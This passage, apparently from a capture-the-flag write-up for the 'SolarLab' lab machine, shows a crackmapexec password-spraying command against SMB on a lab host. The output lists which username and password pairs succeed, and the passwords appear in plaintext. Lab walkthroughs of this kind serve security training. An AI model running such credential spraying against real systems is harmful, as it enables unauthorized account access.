 Subscribe
┌──(kali㉿kali)-[~/Desktop/SolarLab]
└─$ sudo crackmapexec smb 10.10.11.16 -u users.txt  -p passwd.txt --continue-on-success
SMB 10.10.11.16 445 SOLARLAB [*] Windows 10.0 Build 19041 x64 (name:SOLARLAB) (domain:solarlab) (signing:F
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\Alexander:al;ksdhfewoiuh
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\Alexander:dkjafblkjadsfgl
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\Alexander:d398sadsknr390
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\Alexander:ThisCanB3typedeasily1@
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\Alexander:danenacia9234n
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\Alexander:dadsfawe9dafkn
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\KAlexander:al;ksdhfewoiuh
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\KAlexander:dkjafblkjadsfgl
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\KAlexander:d398sadsknr390
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\KAlexander:ThisCanB3typedeasily1@
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\KAlexander:danenacia9234n
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\KAlexander:dadsfawe9dafkn
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\knight:al;ksdhfewoiuh
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\knight:dkjafblkjadsfgl
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\knight:d398sadsknr390
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\knight:ThisCanB3typedeasily1@
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\knight:danenacia9234n
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\knight:dadsfawe9dafkn
SMB 10.10.11.16 445 SOLARLAB [-] solarlab\blake:al;ksdhfewoiuh STATUS_LOGON_FAILURE
SMB 10.10.11.16 445 SOLARLAB [-] solarlab\blake:dkjafblkjadsfgl STATUS_LOGON_FAILURE
SMB 10.10.11.16 445 SOLARLAB [-] solarlab\blake:d398sadsknr390 STATUS_LOGON_FAILURE
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\blake:ThisCanB3typedeasily1@
SMB 10.10.11.16 445 SOLARLAB [-] solarlab\blake:danenacia9234n STATUS_LOGON_FAILURE
SMB 10.10.11.16 445 SOLARLAB [-] solarlab\blake:dadsfawe9dafkn STATUS_LOGON_FAILURE
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\AlexanderK:al;ksdhfewoiuh
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\AlexanderK:dkjafblkjadsfgl
SMB 10.10.11.16 445 SOLARLAB [+] solarlab\AlexanderK:d398sadsknr390
TIME UNTIL LAUNCH